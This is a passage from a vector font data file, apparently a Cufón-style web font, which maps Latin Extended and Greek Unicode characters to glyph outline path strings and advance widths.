20,22r6,0v13,-20,24,-31,30,-11v2,2,-24,36,-31,36","w":195},"\u0149":{"d":"133,-155v-37,0,-65,26,-65,76r0,67v-1,9,-16,12,-17,-1r0,-148v-1,-14,16,-12,17,-4r0,24v23,-20,44,-31,65,-31v38,0,80,38,80,79r0,82v0,3,-2,6,-8,7v-6,-1,-8,-4,-8,-8v2,-72,6,-143,-64,-143xm11,-209v1,-9,4,-12,12,-11v7,-1,13,17,15,41v1,13,-11,38,-29,41v11,-30,18,-46,2,-71","w":250},"\u014a":{"d":"106,-230v-46,-2,-83,31,-82,90r0,128v-2,10,-16,11,-17,-2r0,-222v-1,-14,15,-13,17,-5r0,34v46,-50,102,-56,149,-10v35,34,27,74,27,133v0,55,-75,93,-120,55v0,-28,24,2,45,-3v49,2,58,-51,58,-112v0,-48,-29,-84,-77,-86","w":222},"\u014b":{"d":"89,-172v38,0,82,38,80,79v-2,62,17,135,-51,135v-12,0,-12,-17,2,-17v40,2,34,-66,33,-109v0,-40,-22,-71,-66,-71v-35,0,-64,27,-64,76r0,67v0,4,-2,7,-8,8v-4,0,-8,-3,-8,-9r0,-148v-1,-14,16,-13,16,-4r0,24v23,-20,45,-31,66,-31","w":200},"\u014c":{"d":"5,-127v0,-59,56,-121,122,-121v59,0,122,55,122,122v0,61,-54,122,-123,122v-60,0,-121,-54,-121,-123xm127,-231v-53,-2,-105,46,-105,106v0,52,48,104,107,104v51,0,103,-49,103,-105v0,-53,-46,-104,-105,-105xm55,-295r148,0v13,0,11,19,1,18r-149,0v-4,0,-7,-4,-8,-10v2,-6,4,-8,8,-8","w":277},"\u014d":{"d":"8,-89v0,-43,39,-86,85,-86v43,0,85,44,85,86v0,44,-37,85,-89,85v-37,0,-81,-42,-81,-85xm92,-157v-35,0,-65,27,-67,69v-1,34,28,66,70,66v32,0,65,-26,65,-69v0,-33,-29,-66,-68,-66xm19,-229r148,0v12,0,9,19,1,18r-149,0v-4,0,-7,-3,-8,-9v2,-6,4,-9,8,-9","w":208},"\u014e":{"d":"7,-127v-2,-60,56,-121,122,-121v58,0,121,54,121,122v0,60,-53,122,-123,122v-60,0,-118,-54,-120,-123xm129,-231v-53,-1,-105,46,-105,106v0,52,47,104,107,104v51,0,102,-48,102,-105v0,-53,-45,-103,-104,-105xm178,-309v2,10,-25,36,-47,35v-21,-1,-39,-11,-46,-36v14,-27,27,23,46,17v14,0,24,-8,30,-22v6,-6,18,-2,17,6","w":274},"\u014f":{"d":"140,-239v3,11,-24,36,-47,35v-21,-1,-39,-10,-46,-35v4,-14,18,-11,22,4v7,8,16,12,25,12v20,0,22,-19,37,-25v6,1,9,4,9,9xm7,-89v0,-42,39,-84,85,-86v43,-2,85,43,85,86v0,43,-36,85,-88,85v-37,0,-82,-42,-82,-85xm91,-157v-35,0,-65,27,-67,69v-1,34,28,66,70,66v32,0,66,-27,66,-69v1,-33,-30,-66,-69,-66","w":198},"\u0150":{"d":"5,-127v0,-59,56,-121,122,-121v59,0,122,55,122,122v0,61,-54,122,-123,122v-60,0,-121,-54,-121,-123xm127,-231v-53,-2,-105,46,-105,106v0,52,48,104,107,104v51,0,103,-49,103,-105v0,-53,-46,-104,-105,-105xm69,-270v17,-35,11,-48,27,-50v7,2,10,5,9,12v-11,14,-20,30,-33,42v-2,0,-2,-1,-3,-4xm149,-308v-12,14,-20,32,-34,44v-9,-8,4,-14,16,-49v6,-8,19,-3,18,5","w":277},"\u0151":{"d":"6,-89v0,-42,39,-84,85,-86v43,-2,85,43,85,86v0,43,-36,85,-88,85v-37,0,-82,-42,-82,-85xm91,-157v-34,0,-66,25,-67,69v-1,35,27,66,69,66v32,0,66,-27,66,-69v1,-33,-29,-66,-68,-66xm45,-205v17,-35,11,-46,27,-49v8,2,10,5,9,12v-11,13,-20,29,-33,41v-2,0,-2,-1,-3,-4xm107,-247v5,-10,18,-3,17,5v0,3,-6,12,-18,27v-10,13,-10,21,-18,13v0,-1,5,-16,19,-45","w":199},"\u0152":{"d":"114,-231v-46,-2,-87,52,-87,106v0,49,34,104,88,104v44,0,85,-52,85,-105v0,-52,-33,-102,-86,-105xm15,-127v0,-57,41,-119,99,-121v31,0,60,20,87,61r0,-53v1,-6,4,-8,11,-8r134,-1v5,0,8,3,9,10v-1,5,-5,8,-11,8r-126,0r0,99r94,-1v8,1,10,16,0,18v-29,-2,-63,0,-94,-1r0,94r130,0v4,0,5,4,6,10v-2,5,-4,8,-7,8r-138,0v-18,-7,-4,-42,-8,-62v-22,35,-45,60,-89,62v-50,2,-97,-61,-97,-123","w":379},"\u0153":{"d":"92,-158v-35,0,-65,27,-67,69v-1,34,28,66,70,66v32,0,65,-26,65,-69v0,-33,-29,-66,-68,-66xm312,-92v0,-30,-34,-69,-69,-63v-31,-1,-62,26,-64,63r133,0xm179,-76v10,44,58,68,105,44v6,1,7,3,7,9v1,8,-19,18,-46,18v-30,0,-54,-16,-75,-47v-16,26,-41,47,-81,47v-37,0,-81,-42,-81,-85v0,-43,38,-85,85,-85v32,0,62,22,77,48v15,-24,41,-46,75,-46v43,0,85,35,84,88v-1,6,-4,9,-8,9r-142,0","w":355},"\u0154":{"d":"13,-248v65,-6,112,4,116,66v1,25,-18,47,-42,58r62,112v-8,15,-14,6,-25,-13r-56,-95r-45,0r0,108v0,4,-3,8,-9,8v-4,0,-8,-4,-8,-10r0,-223v1,-7,3,-11,7,-11xm111,-175v9,-46,-34,-61,-88,-56r0,94v45,1,79,3,88,-38xm92,-322v22,12,5,19,-21,44v-9,14,-21,18,-26,5v-5,-7,42,-48,47,-49","w":173},"\u0155":{"d":"126,-153v-52,-19,-97,7,-97,63r0,78v-2,10,-16,11,-17,-2r0,-152v-1,-15,16,-11,17,-4r0,24v35,-30,60,-39,102,-23v6,5,1,17,-5,16xm49,-211v-3,-7,42,-49,47,-50v21,13,5,18,-21,44v-9,14,-21,20,-26,6","w":163},"\u0156":{"d":"14,-248v65,-6,112,4,116,66v1,25,-18,47,-42,58r62,112v-8,15,-14,6,-25,-13r-56,-95r-45,0r0,108v0,4,-3,8,-9,8v-4,0,-8,-4,-8,-10r0,-223v1,-7,3,-11,7,-11xm112,-175v9,-46,-34,-61,-88,-56r0,94v45,1,79,3,88,-38xm77,-12v34,0,39,50,2,56v-16,3,-46,-4,-26,-15v16,0,39,4,37,-14v3,-12,-30,-14,-13,-27","w":174},"\u0157":{"d":"48,-12v35,2,38,51,3,57v-16,3,-47,-4,-27,-15v16,0,39,4,37,-14v2,-11,-30,-15,-13,-28xm118,-153v-52,-19,-97,7,-97,63r0,78v-2,10,-16,11,-17,-2r0,-152v-1,-15,16,-11,17,-4r0,24v34,-30,60,-41,101,-23v8,3,3,17,-4,16","w":150},"\u0158":{"d":"13,-248v65,-6,112,4,116,66v1,25,-18,47,-42,58r62,112v-8,15,-14,6,-25,-13r-56,-95r-45,0r0,108v0,4,-3,8,-9,8v-4,0,-8,-4,-8,-10r0,-223v1,-7,3,-11,7,-11xm111,-175v9,-46,-34,-61,-88,-56r0,94v45,1,79,3,88,-38xm61,-271v-11,4,-53,-41,-25,-46v4,0,10,7,20,21r5,0v12,-15,14,-22,22,-21v7,1,10,4,9,10v2,2,-24,36,-31,36","w":176},"\u0159":{"d":"121,-153v-52,-19,-97,7,-97,63r0,78v-2,10,-16,11,-17,-2r0,-152v-1,-15,16,-11,17,-4r0,24v35,-30,60,-39,102,-23v6,5,1,17,-5,16xm69,-201v-12,4,-50,-37,-28,-46v10,-1,10,6,23,21r5,0v12,-15,14,-22,22,-21v7,1,10,4,9,10v2,2,-24,36,-31,36","w":155},"\u015a":{"d":"56,-134v-58,-28,-41,-114,24,-114v19,0,44,8,51,32v-12,20,-30,-24,-53,-16v-21,0,-40,18,-40,45v0,19,11,33,34,42v31,-2,69,37,69,71v0,65,-100,98,-130,36v12,-27,36,29,62,17v24,1,51,-21,51,-56v0,-31,-35,-52,-68,-57xm99,-323v6,0,9,3,9,11v0,3,-10,14,-31,33v-10,14,-21,18,-26,5v-5,-7,44,-48,48,-49","w":163},"\u015b":{"d":"98,-249v22,12,4,19,-22,44v-9,15,-21,17,-26,5v-1,-10,7,-10,24,-28v13,-13,20,-21,24,-21xm25,-94v-40,-33,12,-81,56,-80v27,1,56,12,67,42v0,4,-3,7,-9,8v-14,-8,-36,-38,-58,-33v-22,0,-43,12,-53,36v0,9,9,15,24,16v74,22,87,4,97,48v5,21,-38,54,-72,53v-25,-1,-55,-14,-65,-44v0,-4,3,-6,10,-7v9,9,36,38,58,33v21,0,42,-12,51,-35v0,-8,-6,-12,-16,-14v-57,-12,-87,-20,-90,-23","w":172},"\u015c":{"d":"53,-134v-59,-27,-42,-114,23,-114v19,0,44,8,51,32v-12,20,-29,-24,-53,-16v-21,0,-40,18,-40,45v0,19,11,33,34,42v31,-2,69,37,69,71v0,65,-100,98,-130,36v12,-27,35,29,63,17v24,1,50,-22,50,-56v0,-30,-35,-52,-67,-57xm61,-304v14,-18,21,-9,36,12v13,10,15,23,0,25v-4,0,-10,-7,-20,-21r-5,0v-12,15,-14,22,-22,21v-20,-10,-5,-16,11,-37","w":155},"\u015d":{"d":"25,-94v-40,-33,12,-81,56,-80v27,1,56,12,67,42v0,4,-3,7,-9,8v-14,-8,-36,-38,-58,-33v-22,0,-43,12,-53,36v0,9,9,15,24,16v74,22,87,4,97,48v5,21,-38,54,-72,53v-25,-1,-55,-14,-65,-44v0,-4,3,-6,10,-7v9,9,36,38,58,33v21,0,42,-12,51,-35v0,-8,-6,-12,-16,-14v-57,-12,-87,-20,-90,-23xm68,-231v14,-18,21,-9,36,12v13,10,15,23,0,25v-4,0,-10,-7,-20,-21r-5,0v-12,15,-14,22,-22,21v-20,-10,-5,-16,11,-37","w":170},"\u015e":{"d":"81,35v3,-12,-15,-11,-18,-19r0,-20v-23,-2,-44,-13,-56,-34v12,-27,35,29,63,17v24,1,50,-22,50,-56v0,-30,-35,-52,-67,-57v-58,-26,-44,-114,23,-114v19,0,44,8,51,32v-12,20,-29,-24,-53,-16v-21,0,-40,18,-40,45v0,19,11,33,34,42v31,-2,69,37,69,71v0,33,-25,63,-59,69r0,12v33,19,17,65,-25,56v-13,6,-23,-13,-9,-14v16,-1,39,3,37,-14","w":158},"\u015f":{"d":"133,-85v40,29,-1,73,-45,80r0,14v38,23,14,65,-34,56v-9,-2,-7,-15,0,-15v16,-1,40,4,38,-14v2,-11,-16,-10,-19,-18r0,-22v-25,-4,-52,-16,-61,-44v0,-4,4,-6,11,-7v9,9,36,38,57,33v20,-1,44,-11,51,-35v0,-8,-5,-11,-15,-14v-82,-22,-94,-5,-105,-50v-5,-21,38,-55,71,-53v28,1,55,14,67,42v0,4,-3,7,-9,8v-14,-8,-36,-38,-58,-33v-22,0,-43,12,-53,36v0,9,8,13,23,16v50,10,77,18,81,20","w":171},"\u0160":{"d":"52,-134v-59,-27,-42,-114,23,-114v19,0,44,8,51,32v-12,20,-29,-25,-53,-16v-21,0,-40,18,-40,45v0,19,11,33,34,42v31,-2,73,37,69,71v6,65,-100,98,-130,36v12,-28,36,29,63,17v24,1,50,-22,50,-56v0,-30,-35,-52,-67,-57xm77,-270v-11,4,-53,-41,-25,-46v4,0,10,7,20,21r6,0v13,-20,23,-30,30,-11v2,2,-24,36,-31,36","w":162},"\u0161":{"d":"24,-94v-42,-32,11,-80,55,-80v27,1,56,12,67,42v0,4,-3,7,-9,8v-13,-9,-36,-38,-58,-33v-22,0,-42,12,-52,36v0,9,8,15,23,16v73,22,87,4,97,48v5,22,-38,54,-72,53v-25,-1,-55,-14,-65,-44v0,-4,3,-6,10,-7v9,9,36,38,58,33v20,-1,44,-11,51,-35v0,-8,-5,-12,-15,-14v-57,-12,-87,-20,-90,-23xm83,-203v-13,4,-32,-27,-36,-38v9,-18,17,-5,31,13r5,0v12,-15,14,-22,22,-21v7,1,10,4,9,10v2,2,-24,36,-31,36","w":171},"\u0162":{"d":"15,-248r163,0v10,2,12,17,-2,17r-71,0r0,219v0,4,-2,7,-8,8v-4,0,-9,-4,-9,-10r0,-217r-71,0v-13,0,-9,-17,-2,-17xm110,38v2,13,-18,19,-30,28v11,-17,17,-31,2,-45v11,-10,24,-2,28,17","w":214},"\u0163":{"d":"65,13v29,5,24,39,-8,46v-1,0,-1,1,-1,2v11,-17,16,-30,2,-45v0,0,3,-4,7,-3xm98,-4v-74,12,-56,-84,-58,-152v-12,0,-34,5,-34,-7v0,-13,20,-8,34,-9v4,-21,-10,-62,9,-68v5,1,8,3,8,6r0,62v16,3,41,-8,44,9v-1,14,-28,4,-44,7v9,51,-29,141,42,135v3,0,6,3,7,8v-1,6,-4,9,-8,9","w":128},"\u0164":{"d":"16,-248r164,0v11,2,12,17,-3,17r-70,0r0,219v-2,10,-16,11,-17,-2r0,-217r-71,0v-13,0,-11,-16,-3,-17xm101,-272v-11,3,-52,-40,-25,-46v4,0,10,7,20,21r6,0v13,-20,23,-30,30,-11v2,2,-24,36,-31,36","w":215},"\u0165":{"d":"102,-4v-34,3,-57,-12,-57,-49r0,-103v-12,0,-34,5,-34,-7v0,-13,20,-8,34,-9v4,-21,-10,-62,9,-68v5,1,7,3,7,6r0,62v17,3,41,-8,45,9v-2,14,-29,4,-45,7v9,51,-28,141,43,135v3,0,5,3,6,8v-1,6,-4,9,-8,9xm57,-266v-11,4,-51,-40,-25,-46v4,0,10,7,20,21r5,0v13,-19,25,-30,31,-11v2,2,-24,36,-31,36","w":133},"\u0166":{"d":"89,-117r-65,1v-13,-4,-9,-19,4,-19r61,0r0,-96r-71,0v-13,0,-11,-16,-3,-17r164,0v11,2,12,17,-3,17r-70,0r0,96v22,4,60,-12,67,9v-4,19,-44,5,-67,9r0,105v0,4,-3,8,-9,8v-4,0,-8,-4,-8,-10r0,-103","w":210},"\u0167":{"d":"100,-4v-47,7,-62,-30,-57,-82v-13,0,-35,3,-34,-9v1,-13,20,-8,34,-9r0,-52v-12,-1,-35,6,-35,-7v0,-13,21,-8,35,-9r0,-58v-2,-14,16,-11,16,-4r0,62v16,3,41,-8,44,9v-1,14,-28,4,-44,7r0,52v17,4,42,-10,44,9v1,14,-28,7,-44,9v-2,38,-1,71,42,65v3,0,6,3,7,8v-1,6,-4,9,-8,9","w":131},"\u0168":{"d":"98,-4v-46,2,-86,-36,-86,-90r0,-143v-2,-15,17,-13,17,-4r0,141v-1,50,25,76,67,79v35,2,67,-29,67,-71r0,-147v0,-13,17,-10,17,-1r0,155v3,37,-41,79,-82,81xm56,-285v12,-30,50,8,74,-3v6,1,8,3,8,8v-11,29,-54,-9,-75,3v-5,-1,-7,-4,-7,-8","w":214},"\u0169":{"d":"49,-214v11,-32,52,9,74,-4v6,1,8,3,8,8v-3,14,-35,16,-51,2v-8,-7,-29,8,-31,-6xm147,-29v-52,53,-139,17,-139,-62r0,-70v-1,-14,16,-13,16,-4r0,69v-1,48,25,72,65,75v34,2,65,-27,65,-68r0,-74v0,-13,17,-10,16,-1r0,153v0,3,-2,6,-8,7v-11,-1,-7,-14,-8,-25r-7,0","w":198},"\u016a":{"d":"92,-4v-45,1,-86,-35,-86,-90r0,-143v-1,-15,17,-13,17,-4r0,141v-1,50,25,76,67,79v34,2,67,-27,67,-71r0,-147v0,-13,17,-10,17,-1r0,155v3,37,-41,80,-82,81xm37,-296r113,-1v7,0,10,17,1,20v-37,-2,-81,-2,-119,0v-10,-4,-6,-19,5,-19","w":199},"\u016b":{"d":"145,-29v-52,53,-139,16,-139,-62r0,-70v-1,-14,16,-13,16,-4r0,69v-1,48,25,73,65,75v33,2,65,-26,65,-68r0,-74v0,-13,17,-10,16,-1r0,153v0,3,-2,6,-8,7v-11,-1,-7,-14,-8,-25r-7,0xm40,-224r91,0v14,0,12,19,1,18r-94,0v-5,0,-7,-3,-8,-10v1,-5,4,-8,10,-8","w":199},"\u016c":{"d":"92,-4v-45,1,-86,-35,-86,-90r0,-143v-1,-15,17,-13,17,-4r0,141v-1,50,25,76,67,79v34,2,67,-27,67,-71r0,-147v0,-13,17,-10,17,-1r0,155v3,37,-41,80,-82,81xm140,-303v3,11,-24,36,-47,35v-21,-1,-39,-10,-46,-35v4,-14,18,-11,22,4v7,8,16,12,25,12v20,0,22,-19,37,-25v6,1,9,4,9,9","w":201},"\u016d":{"d":"138,-232v3,11,-24,36,-47,35v-21,-1,-39,-10,-46,-35v3,-15,17,-10,21,4v23,27,47,3,63,-13v6,1,9,4,9,9xm150,-29v-52,53,-139,17,-139,-62r0,-70v-1,-14,16,-13,16,-4r0,69v-1,48,25,73,65,75v33,2,65,-26,65,-68r0,-74v0,-13,17,-10,16,-1r0,153v0,3,-2,6,-8,7v-11,-1,-7,-14,-8,-25r-7,0","w":205},"\u016e":{"d":"91,-4v-45,1,-86,-37,-86,-90r0,-143v-1,-15,17,-13,17,-4r0,141v-1,50,25,76,67,79v34,2,67,-27,67,-71r0,-147v0,-12,17,-11,17,-1r0,155v3,37,-41,80,-82,81xm120,-289v-1,40,-55,35,-57,-1v-1,-29,51,-41,57,-5r0,6xm75,-289v0,23,35,20,34,1v0,-24,-32,-24,-34,-1","w":198},"\u016f":{"d":"150,-29v-52,53,-139,17,-139,-62r0,-70v-1,-14,16,-13,16,-4r0,69v-1,48,25,73,65,75v33,2,65,-26,65,-68r0,-74v0,-13,17,-10,16,-1r0,153v0,3,-2,6,-8,7v-11,-1,-7,-14,-8,-25r-7,0xm100,-186v-18,6,-35,-7,-36,-28v-2,-30,52,-42,57,-6v3,18,-4,28,-21,34xm75,-214v0,23,36,20,35,1v1,-24,-33,-24,-35,-1","w":207},"\u0170":{"d":"96,-4v-46,1,-86,-36,-86,-90r0,-143v-1,-15,17,-13,17,-4r0,141v-1,50,25,76,67,79v34,2,67,-27,67,-71r0,-147v0,-13,17,-10,17,-1r0,155v3,37,-41,80,-82,81xm67,-269v17,-35,11,-46,27,-49v8,2,10,5,9,12v-11,13,-20,29,-33,41v-2,0,-2,-1,-3,-4xm128,-311v5,-10,18,-3,18,5v0,3,-6,12,-18,27v-9,13,-11,22,-18,12v0,-1,4,-16,18,-44","w":206},"\u0171":{"d":"60,-193v16,-35,12,-46,26,-49v8,2,11,4,10,12v-11,13,-20,29,-33,41v-2,0,-2,-1,-3,-4xm139,-230v-12,14,-19,32,-33,43v-11,-7,3,-14,15,-49v7,-8,19,-2,18,6xm147,-29v-52,53,-139,17,-139,-62r0,-70v-1,-14,16,-13,16,-4r0,69v-1,48,25,72,65,75v34,2,65,-27,65,-68r0,-74v0,-13,17,-10,16,-1r0,153v0,3,-2,6,-8,7v-11,-1,-7,-14,-8,-25r-7,0","w":201},"\u0172":{"d":"123,65v-46,12,-74,-35,-35,-56r-1,-13v-39,-5,-76,-38,-76,-90r0,-143v-1,-15,17,-13,17,-4r0,141v-1,50,25,76,67,79v34,2,67,-27,67,-71r0,-147v0,-13,17,-10,17,-1r0,155v2,36,-35,76,-76,80r0,21v1,8,-22,8,-19,20v-4,24,40,4,45,22v0,3,-2,5,-6,7","w":211},"\u0173":{"d":"90,-21v33,2,65,-26,65,-68r0,-74v0,-13,17,-10,16,-1r1,172v0,8,-23,9,-19,21v-4,24,40,2,45,21v-1,13,-23,5,-35,8v-9,0,-25,-15,-25,-32v0,-9,7,-17,19,-24v-2,-9,-2,-20,-2,-31r-7,0v-52,53,-139,17,-139,-62r0,-70v-1,-14,16,-12,17,-4r0,69v-1,47,24,72,64,75","w":212},"\u0174":{"d":"86,-57v44,-131,40,-185,63,-191v5,0,8,7,11,21v2,9,20,66,50,171r7,0r55,-188v3,-7,18,-4,15,5r-67,231v-9,10,-14,1,-19,-17v-27,-99,-45,-156,-49,-173r-7,0r-55,190v-10,9,-15,2,-20,-18v-35,-131,-59,-201,-62,-214v7,-14,15,-9,20,9r51,174r7,0xm136,-310v15,-18,21,-9,36,12v12,10,14,23,0,25v-4,0,-10,-7,-20,-21r-5,0v-13,19,-25,30,-31,11v0,-3,7,-12,20,-27","w":312},"\u0175":{"d":"102,-227v14,-18,21,-9,36,12v13,9,14,23,0,25v-4,0,-10,-7,-20,-21r-6,0v-13,19,-21,29,-30,13v-1,-9,6,-11,20,-29xm166,-49v30,-84,29,-115,45,-124v6,1,9,4,9,8r-51,157v-10,10,-13,1,-19,-18v-19,-64,-31,-97,-31,-101r-9,0r-38,119v-5,6,-13,5,-16,-5r-48,-152v1,-6,4,-8,8,-8v6,0,8,8,13,23r33,101r7,0v32,-86,27,-119,45,-124v5,0,7,6,11,18r34,106r7,0","w":249},"\u0176":{"d":"94,-144v54,-73,55,-101,76,-104v15,11,3,16,-15,43r-55,82r0,108v0,13,-14,15,-17,4r0,-109v-9,-21,-61,-88,-76,-119v3,-14,16,-11,20,2r62,93r5,0xm79,-302v15,-18,21,-9,36,12v13,10,16,23,0,25v-4,0,-10,-7,-20,-21r-6,0v-13,20,-23,30,-30,11v0,-3,7,-12,20,-27","w":205},"\u0177":{"d":"69,-232v14,-18,20,-9,36,12v12,10,13,21,2,25v-10,1,-10,-6,-23,-21r-5,0v-12,15,-14,22,-22,21v-20,-10,-4,-16,12,-37xm81,-49v39,-85,42,-120,56,-124v5,1,8,3,8,7r-91,220v-4,4,-16,1,-13,-7r28,-70r-58,-142v1,-6,4,-8,8,-8v5,0,8,9,13,22v26,64,41,97,42,102r7,0","w":169},"\u0178":{"d":"94,-144v54,-73,55,-101,76,-104v15,11,3,16,-15,43r-55,82r0,108v0,13,-14,15,-17,4r0,-109v-9,-21,-61,-88,-76,-119v3,-14,16,-11,20,2r62,93r5,0xm67,-275v-13,-1,-10,-19,0,-17v11,1,11,16,0,17xm117,-275v-12,-1,-12,-16,0,-17v12,1,13,16,0,17","w":201},"\u0179":{"d":"12,-248r180,0v13,6,7,13,-6,28r-154,198r159,0v12,0,8,19,0,18r-177,0v-21,-13,-3,-19,23,-52r135,-175r-157,0v-13,0,-11,-16,-3,-17xm127,-305v0,5,-30,55,-37,25v0,-3,6,-12,19,-26v6,-11,17,-7,18,1","w":223},"\u017a":{"d":"104,-232v0,5,-30,54,-37,25v0,-3,6,-11,19,-25v6,-11,16,-9,18,0xm19,-173r120,0v16,8,7,12,-6,27r-99,125r105,0v11,1,12,17,0,17r-123,0v-17,-12,-4,-16,17,-43r88,-110r-106,1v-11,-3,-8,-17,4,-17","w":171},"\u017b":{"d":"15,-248r179,0v14,6,6,12,-6,28r-154,198r159,0v13,0,9,19,0,18r-177,0v-19,-14,-3,-19,23,-52r135,-175r-157,0v-13,0,-9,-17,-2,-17xm92,-296v0,-18,30,-21,32,-1v1,11,-5,15,-16,18v-9,0,-16,-6,-16,-17","w":232},"\u017c":{"d":"19,-173r120,0v15,9,5,12,-7,27r-99,125r106,0v10,1,10,16,-1,17r-123,0v-18,-12,-3,-16,18,-43r87,-110r-106,1v-11,-4,-8,-17,5,-17xm64,-218v-2,-17,31,-23,32,-1v1,9,-4,17,-16,17v-9,0,-15,-5,-16,-16","w":176},"\u017d":{"d":"15,-248r180,0v13,6,7,13,-6,28r-154,198r159,0v12,0,8,19,0,18r-177,0v-21,-13,-3,-19,23,-52r135,-175r-157,0v-13,0,-11,-16,-3,-17xm110,-272v-13,4,-32,-27,-36,-38v10,-18,18,-6,31,13r5,0v12,-15,14,-22,22,-21v7,1,10,4,9,10v2,2,-24,36,-31,36","w":227},"\u017e":{"d":"19,-173r120,0v15,9,5,12,-7,27r-99,125r106,0v10,1,10,16,-1,17r-123,0v-18,-12,-3,-16,18,-43r87,-110r-106,1v-11,-4,-8,-17,5,-17xm84,-206v-11,4,-51,-40,-25,-46v4,0,10,7,20,21r6,0v13,-20,23,-30,30,-11v2,2,-24,36,-31,36","w":171},"\u017f":{"d":"14,-151v0,-58,5,-103,65,-97v8,1,11,17,-2,17v-30,0,-47,12,-47,45r1,174v0,8,-18,12,-18,0v0,-44,1,-93,1,-139","w":108},"\u0192":{"d":"17,40v34,2,50,-12,50,-50r0,-138v-18,-3,-47,9,-49,-11v3,-11,32,-6,48,-7v-4,-50,15,-83,70,-80v8,0,13,18,-2,19v-35,-4,-53,18,-49,61v18,4,51,-11,53,11v-5,13,-36,5,-53,7r0,155v-5,31,-32,57,-69,51v-4,0,-7,-3,-8,-9v1,-6,4,-9,9,-9","w":171},"\u01fa":{"d":"87,-258v1,21,34,17,31,-1v-1,-19,-30,-19,-31,1xm99,-197r-32,81r68,0v-6,-31,-21,-53,-30,-81r-6,0xm94,-282r0,0r0,0xm94,-282v-19,-11,6,-26,17,-40v21,9,-9,25,-17,40xm95,-234v-20,-9,-24,-35,0,-47r-1,-1v32,-3,47,36,14,48r88,223v-7,13,-14,5,-21,-12r-31,-77r-84,0r-37,93v-5,6,-17,1,-15,-5","w":222},"\u01fb":{"d":"89,-249v16,-5,31,9,32,28v1,27,-50,40,-55,5v-3,-18,5,-27,23,-33xm93,-239v-23,0,-18,34,-1,33v11,0,16,-4,18,-16v-2,-11,-8,-17,-17,-17xm7,-89v-3,-41,36,-81,84,-83v42,-1,84,35,84,86r0,74v0,9,-15,11,-17,1r1,-26v-54,63,-147,32,-152,-52xm91,-156v-35,-2,-65,28,-68,68v-2,34,28,67,71,67v31,0,64,-29,64,-68v0,-33,-28,-64,-67,-67xm116,-304v0,5,-31,56,-37,25v0,-3,6,-11,19,-25v6,-11,16,-9,18,0","w":205},"\u01fc":{"d":"138,-245v29,-9,74,0,109,-3v3,0,6,3,7,9v-1,6,-4,8,-9,8r-92,0r0,109r72,0v13,0,12,16,0,17r-72,0r0,83r93,0v8,1,12,17,-1,18r-101,0v-4,0,-8,-4,-8,-10r0,-91r-55,0v-6,7,-43,76,-56,98v-6,6,-14,4,-15,-7xm89,-122r47,0r0,-83xm185,-309v-1,4,-30,54,-37,25v0,-3,6,-12,19,-26v6,-11,17,-7,18,1","w":283},"\u01fd":{"d":"8,-89v-3,-40,36,-82,83,-83v29,0,54,14,74,43r5,0v15,-24,37,-42,73,-42v42,-2,85,35,83,88v-1,5,-4,8,-8,8r-139,0v5,47,58,67,101,44v6,1,8,4,8,8v3,9,-24,19,-47,19v-21,0,-43,-11,-66,-32v3,15,-2,45,-16,25r0,-27v-53,63,-146,31,-151,-51xm91,-156v-33,-1,-66,26,-67,68v-1,34,27,67,70,67v31,0,65,-31,65,-68v1,-33,-27,-66,-68,-67xm308,-91v4,-31,-35,-64,-66,-64v-30,0,-65,27,-65,64r131,0xm194,-227v0,5,-30,55,-37,25v0,-3,6,-12,19,-26v6,-11,17,-7,18,1","w":358},"\u01fe":{"d":"42,-44v-72,-79,-11,-200,90,-202v30,0,58,12,86,36v20,-19,28,-28,33,-28v17,8,4,13,-9,27r-13,14v61,81,0,191,-98,193v-28,2,-52,-13,-79,-27v-21,20,-26,25,-33,27v-15,-9,-6,-16,13,-32v0,-1,4,-4,10,-8xm204,-201v-67,-63,-176,-14,-176,77v0,24,8,47,26,68r150,-141r0,-4xm65,-44v89,73,218,-37,154,-139r-5,0xm158,-308v-1,4,-30,54,-37,25v0,-3,6,-12,19,-26v6,-11,17,-7,18,1","w":290},"\u01ff":{"d":"118,-236v0,5,-30,55,-37,25v0,-3,6,-11,19,-25v6,-11,16,-9,18,0xm27,-35v-62,-71,37,-179,115,-118v16,-16,23,-30,31,-11v0,2,-7,9,-20,22v49,53,10,138,-65,138v-15,0,-31,-7,-50,-20v-15,17,-21,29,-30,10v0,-2,7,-9,19,-21xm130,-142v-56,-42,-133,27,-94,92r5,0xm49,-35v62,50,143,-34,93,-96","w":208},"\u0384":{"d":"53,-238v0,4,-30,54,-36,25v0,-3,6,-12,19,-26v5,-11,16,-7,17,1","w":68},"\u0385":{"d":"18,-216v2,-15,19,-10,19,0v0,15,-20,10,-19,0xm97,-216v2,-15,20,-10,20,0v0,15,-21,11,-20,0xm87,-232v0,5,-30,55,-37,25v0,-3,6,-11,19,-25v6,-11,16,-9,18,0","w":140},"\u0386":{"d":"69,-255v0,5,-30,54,-37,25v0,-3,6,-11,19,-25v6,-11,16,-9,18,0xm92,-242v10,-12,14,0,21,17r81,213v0,4,-3,7,-9,8v-5,0,-8,-8,-13,-20r-30,-80r-84,0r-37,97v-4,7,-17,0,-15,-5xm97,-205r-32,84r68,0v-6,-32,-21,-55,-30,-84r-6,0","w":220},"\u0387":{"d":"15,-156v-2,-17,31,-23,32,-1v1,10,-5,16,-16,18v-9,0,-15,-6,-16,-17","w":71},"\u0388":{"d":"69,-247r132,-1v5,0,8,3,9,10v-1,5,-4,8,-10,8r-127,0r0,98r94,0v9,1,12,17,0,17r-94,0r0,94r130,0v4,0,6,3,7,9v-2,5,-5,8,-8,8r-137,0v-6,-1,-9,-5,-9,-9r0,-226v1,-6,5,-8,13,-8xm43,-244v-1,4,-31,54,-37,25v0,-3,6,-12,19,-26v6,-11,17,-7,18,1","w":236},"\u0389":{"d":"44,-238v0,5,-30,54,-37,25v0,-3,6,-12,19,-26v6,-11,17,-7,18,1xm57,-238v-1,-14,15,-11,17,-4r0,109r134,0r0,-107v0,-12,17,-9,17,-1r0,229v0,3,-2,6,-8,7v-6,-1,-9,-4,-9,-8r0,-103r-134,0r0,103v0,4,-2,7,-8,8v-4,0,-9,-3,-9,-9r0,-224","w":257},"\u038a":{"d":"56,-242v0,-12,25,-8,39,-8v13,0,9,18,1,18r-7,0r0,210v16,-6,19,16,7,18v-19,3,-54,-3,-33,-18r9,0r0,-210v-10,0,-16,0,-16,-10xm41,-243v0,5,-30,54,-37,25v0,-3,6,-11,19,-25v6,-11,16,-9,18,0","w":131},"\u038c":{"d":"34,-127v0,-60,56,-121,122,-121v59,0,122,55,122,122v0,60,-54,122,-123,122v-60,0,-121,-54,-121,-123xm156,-231v-53,-2,-105,46,-105,106v0,53,47,104,107,104v51,0,103,-49,103,-105v0,-53,-46,-104,-105,-105xm43,-